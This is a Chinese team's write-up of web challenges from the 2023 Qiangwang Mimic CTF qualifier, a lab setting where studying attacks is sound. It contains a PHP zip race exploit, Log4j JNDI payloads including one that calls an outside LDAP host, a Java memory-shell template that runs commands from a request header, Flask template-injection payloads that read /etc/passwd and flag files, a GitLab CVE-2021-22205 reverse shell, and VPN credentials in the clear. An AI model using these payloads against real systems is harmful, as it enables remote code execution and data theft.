2023强网拟态线上预选赛wp
不说了放图,前12晋级,不知道怎么顺延到咱第20的

还真是,好怪哦,再看一眼!
oumisotuitennnoka

非预期做法,感谢@micgo,学弟越来越屌了
<?php
highlight_file(__FILE__);
$dir = '/tmp';
$htContent = <<<EOT
<Files "backdoor.php">
Deny from all
</Files>
EOT;
$action = $_GET['action'] ?? 'create';
$content = $_GET['content'] ?? '<?php echo file_get_contents("/flag");@unlink(__FILE__);';
$subdir = $_GET['subdir'] ?? '/jsons';
if(!preg_match('/^\/\.?[a-z]+$/', $subdir) || strlen($subdir) > 10)
die("....");
$jsonDir = $dir . $subdir;
$escapeDir = '/var/www/html' . $subdir;
$archiveFile = $jsonDir . '/archive.zip';
if($action == 'create'){
// create jsons/api.json
@mkdir($jsonDir);
file_put_contents($jsonDir. '/backdoor.php', $content);
file_put_contents($jsonDir.'/.htaccess',$htContent);
}
if($action == 'zip'){
delete($archiveFile);
// create archive.zip
$dev_dir = $_GET['dev'] ?? $dir;
if(realpath($dev_dir) !== $dir)
die('...');
$zip = new ZipArchive();
$zip->open($archiveFile, ZipArchive::CREATE);
$zip->addGlob($jsonDir . '/**', 0, ['add_path' => 'var/www/html/', 'remove_path' => $dev_dir]);
$zip->addGlob($jsonDir . '/.htaccess', 0, ['add_path' => 'var/www/html/', 'remove_path' => $dev_dir]);
$zip->close();
}
if($action == 'unzip' && is_file($archiveFile)){
$zip = new ZipArchive();
$zip->open($archiveFile);
$zip->extractTo('/');
$zip->close();
}
if($action == 'clean'){
if (file_exists($escapeDir))
delete($escapeDir);
else
echo "Failed.(/var/www/html)";
if (file_exists($jsonDir))
delete($jsonDir);
else
echo "Failed.(/tmp)";
}
function delete($path){
if(is_file($path))
@unlink($path);
elseif (is_dir($path))
@rmdir($path);
}clean删除掉/var/www/html/.htaccess后,有权限访问/var/www/html/jsons/backdoor.php
5个接口并发
/jsons/backdoor.php
/?action=clean&subdir=/.htaccess
/?action=unzip
/?action=zip&dev=/tmp
/
logInject
如曹佬所言,是存在log4j2漏洞
都是可以请求的

post发送即可
但是没法执行命令,怀疑权限不足或者是windows,
用https://github.com/Bl0omZ/JNDIEXP的 ${jndi:ldap://127.0.0.1:1389/basic/${java:version}}

是低版本,放弃fuzz
尝试打内存马,多次尝试后,发现一个spring可能的内存马(唯一回显不一样的)
https://github.com/0x727/JNDIExploit的${jndi:ldap://8.129.42.140:1389/Basic/SpringEcho}
网上有个解决方案
https://github.com/Y4tacker/JavaSec/blob/main/5.内存马学习/Spring/springboot-tomcat回显/index.md
应该魔改这个就能出,
y4文章抽象的很,还是看看我们余总的https://johnfrod.top/安全/java-回显技术/
https://github.com/0x727/JNDIExploit 下载下来,魔改template下的SpringEchoTemplate
package com.feihong.ldap.template;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.catalina.connector.Response;
import org.apache.catalina.connector.ResponseFacade;
import org.springframework.web.context.request.RequestAttributes;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.PrintWriter;
import java.lang.reflect.Field;
import java.nio.charset.StandardCharsets;
public class SpringEchoTemplate extends AbstractTranslet {
public SpringEchoTemplate(){
try{
RequestAttributes requestAttributes = RequestContextHolder.getRequestAttributes();
HttpServletRequest httprequest = ((ServletRequestAttributes) requestAttributes).getRequest();
HttpServletResponse httpresponse = ((ServletRequestAttributes) requestAttributes).getResponse();
String cmd = httprequest.getHeader("cmd");
if(cmd != null && !cmd.isEmpty()){
String res = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A").next();
// httpresponse.getWriter().println(res);
// 由于会报错:getWriter
// // 方法1
// httpresponse.getOutputStream().write(res.getBytes(StandardCharsets.UTF_8));
// httpresponse.flushBuffer();
// 方法2
PrintWriter writer = httpresponse.getWriter(); // 获取writer对象
Field responseField = ResponseFacade.class.getDeclaredField("response");//获取response字段
responseField.setAccessible(true);//将变量设置为可访问
Response response = (Response) responseField.get(httpresponse);//获取变量
Field usingWriter = Response.class.getDeclaredField("usingWriter");//获取usingWriter字段
usingWriter.setAccessible(true);//将变量设置为可访问
usingWriter.set((Object) response, Boolean.FALSE);//设置usingWriter为false
writer.write(res);
writer.flush();
}
}catch(Exception e){
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}打包成jar,跑

cat /home/xctf/flag印象中是七血,但我感觉没啥营养
u1s1曹佬的pua能力越来越强了,不push一下我还真不会去熬夜做这个(因为感觉分差有点大,晋级不了)
find me and crack me
<!--
KEY:N2RlMzhmM2MzZDNiYWE3Y2E1OGEzNjZmMDk1Nzc1ODY=
encrypt word: YWY2NTRiZTc5ZjkyNGE2ZDA3MGFlYjE5ZWMxN2U4Y2NjMTJkNWExYWY2NTc0YzE4YmMyYzI3YWFkZjZmZjRhN2Y4ZDUwOTBmMTVkNDBiM2Y2ZTFhMzIxMDNmOGMwMjgxNmJmZTMzMTY4ZGFmNzJkMzBiOTAwMTgxYzliMGQ5MGEyNmNmNDZiZGUyNjA4NDE5YWM1MmE0NmVjZDQwYjlhZWYwMzczYjcyODExNTg0YzE3MjJmYzU4Y2NmYjhlYzM4N2RmZTc2ODRjOTIzYWVlMWM1ZGU0NWI5NDIxMThjYjBjMGYwYzIwNWJkODA0N2M3MjczY2RiYjYwNWQwMzMxNzcwZjk3NDM0M2ZhN2FiNjQ1YWVkMzQ2MjRkMzQ5ODRkODU2YWY2MzkwMWUxZDU0MjFjMWRmZDcyMjUxZDBkOTU=
-->玛德,曹佬在做这个题的时候,我就说一眼去年的原题吧
You should get flag (xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx) and submit it. The flag is related to mimic storage system.

获取随机数,然后访问
获得flag
它还是忘不掉它的mimic_storage
别骂了哥
用户鉴权
感觉是Misc(文档搜索与应用?好像高考语文论述文阅读)
{"tips":"step1:maybe used url /nudm-uecm or /nudm-sdm or /nudm-ueau","description":"nudm-uecm:Nudm Context Management Service,nudm-sdm:Nudm Subscriber Data Management Service,nudm-ueau:UDM UE Authentication Service"}访问路由
http://web-ff15c78539.challenge.xctf.org.cn/nudm-ueau得到
{"tips":"now is step1,please to step2:/nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/security-information/generate-auth-data","description":"you need to get the rand","hints":"Refer to the 3gpp 29503 protocol to submit the request"}根据提示和官网信息https://www.3gpp.org/ftp/Specs/archive/OpenAPI/Rel-15/TS29503_Nudm_UEAU.yaml,发送payload
{"servingNetworkName": "nil", "ausfInstanceId": "nil"}得到
{"tips":"now is step2,please to step3:use url /nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/ctf-data?flag=XXXX","description":"now you get the rand,rand is 666c61677b3332677364673637396b61647d","hints":"flag is in the rand,base64/4"}rand就是flag,结束
脑洞太大了,老人跟不上了

用户登记系统
flask模板注入
难蚌的,只有我是古典web手。。。(然鹅其实我很菜)
payload:
name={{lipsum.__globals__.__builtins__["list"](lipsum.__globals__.__builtins__["o""pen"]("/tmp/fl""ag")["re""ad"]())}}返回的是一坨base64

拼接得到flag
print(''.join(['#', '\n', '#', '-', 'u', 'g', 'H', 'n', '4', 'y', 'T', 'p', 'r', 'j', 'Y', 's', 'N', 'p', '-', 'A', '8', 't', 'F', 'P', 'Q', 'Y', 'w', 'g', 'A', 'j', 'G', 'x', 'D', 'E', 'y', '4', 'Q', '5', 'v', 'F', 'd', 't', '0', '8', 'q', 'y', '4', 'A', 'H', 'z', 'E', 'u', 'F', 'n', 'u', 'P', 'E', 'u', 'z', 'V', 'm', 'B', 'R', 's', '3', '3', 'S', 'z', 'q', 'o', 'g', '=', '\n', '#', '-', 'i', 's', 'H', 'z', 'A', 'e', 'e', 'o', 'g', 'g', 'j', '1', 'W', 'I', 's', '9', 'A', 'M', '8', 'Q', 'E', 'l', 'A', 't', 'G', 'J', 'r', 'e', 'R', 'N', 'd', 'i', 'g', 'L', 'a', 's', 't', 'Z', 'k', 'M', 'j', 'P', 'o', 'M', '7', '8', 'W', 'y', '8', '-', 'n', 'Z', 'a', '5', 'W', 'I', 'r', 'A', 'q', 'b', 'p', 'N', 'y', 'V', 'w', 'h', 'M', '=', '\n', '#', '-', 'i', '-', 'z', 'P', 'v', 'J', 'b', 'J', 'g', 'a', '2', 'h', '3', 'P', 'w', 'E', 'B', '2', 'v', 'k', 'f', 'C', 'b', 'K', 'I', 'l', '+', 'C', '2', 'j', 'e', 's', 'H', 'W', 'I', '9', '-', 'M', '0', 'W', 'A', 'Z', '7', '3', 'y', 'E', 'D', '8', 'J', 'o', 'h', 'U', 'D', 'm', '+', 'O', 'H', 'F', 'D', '9', 's', 'C', 'Z', 'Z', 'H', 'L', 'A', '=', '\n', '#', '-', 'F', 'o', 'Z', '7', 'H', 'o', 's', 'a', 'w', 'W', 'f', 'Y', 'B', 'a', 'w', 'n', 'f', 'u', 'f', '+', 'R', 'J', '7', 'w', 'C', '4', 'V', 'h', 'a', '4', 'u', 'q', 'v', 'K', 'v', 'h', '5', '2', 'W', 'y', 'S', 'D', 't', 'W', '2', 'x', 'W', 'v', 'k', 'x', '1', 'c', 'm', 't', 'I', 'b', '4', 'P', '8', 'V', 'V', 'G', 'V', 'b', 'g', 'S', 'E', '=', '\n', '#', '-', 'V', 'U', '6', '+', '3', 'w', 'f', 'o', 'b', 'J', 'z', 'h', 'Y', 'G', 'V', 'O', 'O', 'r', 'c', '0', '0', 'Y', 'j', '5', 'x', 'C', 'p', 'D', 'o', 'u', 'O', 'n', 'K', 'X', 'h', 'A', 'z', 'K', 'Z', 'H', '7', 'l', 'X', 'G', 'z', '1', 'M', 'S', 'm', 'f', 'b', 'b', 'L', 'r', 'Q', 'y', 'X', '0', 'N', 'W', 'F', 'i', 'T', 'Y', 'q', 'u', 'U', '=', '\n', '#', '-', '+', 'R', 'N', '+', 'H', 'O', 'G', 'J', '7', '1', 'u', 'J', 'Q', 'R', 'y', '7', 'a', 'R', 'j', 'O', '6', 't', 'c', '5', 'l', 'w', 'c', 'y', 'D', 't', '1', '-', 'v', 'V', 'G', 'u', 'd', 'o', '9', 'Q', 'G', 'v', 'w', 'n', '1', 'u', '1', 'd', 'y', 'b', '0', 'M', '9', '+', 't', 'c', 'x', 'H', 'E', 'm', '4', 'U', 'a', '0', 'h', 'D', '0', '=', '\n', '#', '-', 'T', 'K', 'u', '+', 'b', 'K', 'T', 'r', 'e', 'W', 'X', 's', '3', 'g', 'k', '3', 'x', '-', '4', 'V', 'v', 'q', 'H', '0', 'v', 'Z', 'n', 'y', 'i', '5', 'm', '9', 'B', 'h', 'S', 'j', 'k', 'g', 'W', 's', 'p', 'k', '7', 'O', 'u', '2', '8', 'l', 'i', 't', 'x', 'c', 'a', 'Q', 'j', 'L', '0', 'T', 'd', 'P', 'M', 'P', '9', 't', 'f', 'u', 'A', '=', '\n', '#', '-', 'o', '3', '1', '6', 'd', 'X', 'C', 't', 'A', 'y', 'y', 'V', 'B', 'o', 'M', 'g', 'd', 'F', '8', '+', 'I', 'Z', '2', 'n', '7', 'K', '0', 'A', 'Y', 'x', 'D', '0', 'q', '3', 'e', 'M', '4', 'E', 'G', 'p', '+', 'q', 'N', 'G', 'O', 's', 'k', 'Y', 'x', 'o', 'e', 'c', 'x', '3', 'b', 'e', 'Q', 'W', 'H', 'q', 'A', 's', 'w', 'b', 'X', '+', 'M', '=', '\n', 'f', 'l', 'a', 'g', '{', 'u', '_', 'w', 'i', 'n', '_', 'h', 'a', 'v', 'e', '_', 'f', 'u', 'n', '}', '\n', '#', '-', 'N', 'X', 'M', '+', '+', 'G', 'K', 'u', 'J', 't', 'd', 'D', 'Y', 'I', '-', 'L', 'm', 'C', 'v', '7', 'X', '1', 'D', 's', '9', 'P', 'J', 'q', 'T', 'r', 'E', 'R', 'E', 'A', '+', '9', 'y', 'r', 'o', 'y', 'C', '1', 'v', 'V', 'D', '1', 'q', 'z', 'J', 'u', '2', 'p', '9', 'o', 'y', 'l', 'M', 'U', 'q', 'i', 'a', 'n', 'Q', 'J', '8', 'w', 'd', 'B', 'g', '9', '-', 'I', 'w', 'Z', 'K', 'G', 'F', 'M', 'I', 'G', '6', 'i', 'Q', 'h', 'B', 'r', 'x', 'j', '1', 'D', '6', 'Q', 'T', 's', 'M', 'q', 'u', 'E', 'S', 'M', 'c', 'G', 'D', '5', 'z', 'L', '8', 'O', 'N', 'W', 'u', '-', '4', 'c', '-', 'Z', 'u', 'V', 't', 'U', 'g', 'D', 'm', 'a', 'z', 'x', 'k', '1', '+', '5', 'n', 'u', 'y', 'g', '=', '=', '\n', '#', '-', 'k', 'f', '6', 'W', 'U', 'Q', 'c', 'x', 'D', 'f', 'l', '6', 'V', 'A', 'w', 'S', 'h', 'q', 'P', 's', 'F', 'X', 'l', 'p', 'v', 'L', '+', '2', '+', 'd', 'R', 'y', 'M', 'G', 'R', 'k', '8', 'd', 'X', 'z', 'f', 'X', 'I', 'V', 't', 'N', 'l', 'f', 'g', 'l', 'S', 'B', 'N', 'R', 'x', 'z', 'O', 'd', 'G', 'r', 'i', 's', 'Q', '0', 'g', 'Y', 'D', 'e', 'Y', 'c', 'H', 'X', '9', 'x', '7', '1', '+', 'K', 'X', 'B', 'i', 'A', 'M', '+', 'I', 'L', 'G', 'T', 'X', 'X', 'b', 'w', 'v', '4', 'I', 'L', 'T', 'K', 'M', '4', 'L', 'f', 'W', 's', 'r', 'z', 'R', 'N', '-', 'w', 'S', '1', 'f', '-', '-', 'C', 'x', 'Y', 'F', '6', 'a', 'v', 'm', 'h', '-', 'K', 'I', 'U', 'o', 'f', 'c', 'T', 'C', 'Q', '=', '=', '\n', '#', '-', 's', 'g', '-', '3', '7', 'g', 'H', '4', 'O', 'K', 'j', 'y', 'I', 'n', '2', 'X', 'T', 'W', 'Z', 'Y', '4', 'e', '+', 'h', 'X', 'D', 'r', '9', 'p', '-', 'm', 'B', 'd', 'L', 'P', 'O', '-', 'w', 'N', 'p', 'K', '7', 'y', 'e', '6', 'E', 'v', 'S', 't', 'C', 'J', 'T', 'j', 'Z', 'g', '2', 'v', '-', 'x', 'a', '+', 'l', '+', 'l', 's', 'j', 'W', 'Q', 'Q', '2', 'I', '5', 'r', 'U', 's', 'W', 'd', 'a', 'D', 'r', 'T', 'i', 'e', 'a', 'R', 'X', 'a', '4', 'b', 's', 'Z', 'U', 'm', 'H', '0', 'L', 'Z', 'd', 'F', 'R', '4', 'P', 'V', 'q', 'h', 'g', 'D', 'H', 'x', 'J', 'd', 'H', 'F', 'p', '0', 'l', 'y', 'x', 'p', 'x', '0', 'u', 'Y', 'h', 'k', 'o', 'z', 'X', 'D', 'O', 'h', 'P', 'C', 'g', '=', '=', '\n']))当时的一些思路分享:
差一点又以为要去算pin,那得读文件吧?
name={{lipsum.__globals__.__builtins__["op""en"]("/etc/passwd")["re""ad"]()}}这个可以读
但是flag不叫flag只能rce
哦擦,很可能叫/tmp/flag吧?
name={{lipsum.__globals__.__builtins__["ord"](lipsum.__globals__.__builtins__["o""pen"]("/tmp/fl""ag")["re""ad"]()[0])}}
然后直接读就有了
新型车联网安全网络协议破解(阶段一)
曹佬为什么是web神
VS-VPN账号密码如下
账号:qsdzyyds
密码:qsdzYYDS123..
注册无效,需要管理员审批
版本是13.9
但是有个傻鸟thai网络一直不行访问不了环境,结果曹佬直接日穿了
https://github.com/Al1ex/CVE-2021-22205
这个更好用,需要设置

反弹shell,flag就在/home/mping/flag里
但是后面有人搅屎,环境崩掉了